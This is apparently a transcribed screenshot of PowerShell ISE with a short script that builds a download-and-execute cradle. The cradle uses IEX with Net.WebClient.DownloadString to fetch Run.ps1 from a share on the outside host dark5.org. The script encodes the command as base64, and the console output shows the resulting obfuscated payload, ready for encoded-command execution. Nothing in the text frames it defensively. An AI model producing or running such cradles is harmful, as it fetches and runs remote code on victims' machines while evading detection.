 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
ssp.ps1 conver.ps1
1 $string = "IEX(New-Object Net.WebClient).DownloadString('\\dark5.org\netlogon\Run.ps1')";
2 $byteArray = [System.Text.UnicodeEncoding]::Unicode.GetBytes($string)
3 [Convert]::ToBase64String( $byteArray )
4
PS C:\Users\Jack\Desktop> C:\Users\Jack\Desktop\conver.ps1
SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBcAFwAZABhAH
IAawA1AC4AbwByAGcAXABuAGUAdABsAG8AZwBvAG4AXABSAHUAbgAuAHAAcwAxACcAKQA=
PS C:\Users\Jack\Desktop>